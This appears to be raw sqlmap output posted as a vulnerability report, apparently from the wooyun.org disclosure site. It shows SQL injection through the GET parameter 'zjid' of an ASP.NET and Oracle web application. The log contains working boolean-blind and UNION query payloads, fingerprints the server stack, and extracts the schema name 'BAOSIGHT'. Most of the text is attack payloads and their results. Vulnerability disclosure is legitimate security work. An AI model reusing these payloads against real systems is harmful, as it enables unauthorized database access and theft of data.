 Parameter: zjid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=view&bm=OA_NR&zjid=11890' AND 7658=7658 AND 'PlaV'='PlaV&show=
simple&fjlb=fj
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: type=view&bm=OA_NR&zjid=11890' UNION ALL SELECT NULL,NULL,NULL,NULL
,NULL,CHR(113)||CHR(113)||CHR(118)||CHR(112)||CHR(113)||CHR(111)||CHR(109)||CHR(
90)||CHR(114)||CHR(75)||CHR(70)||CHR(67)||CHR(118)||CHR(110)||CHR(80)||CHR(113)|
|CHR(98)||CHR(118)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NULL FROM DUAL-- &sho
w=simple&fjlb=fj
---
[12:26:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[12:26:52] [INFO] fetching current database
[12:26:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'BAOSIGHT'
[12:26:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[12:26:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org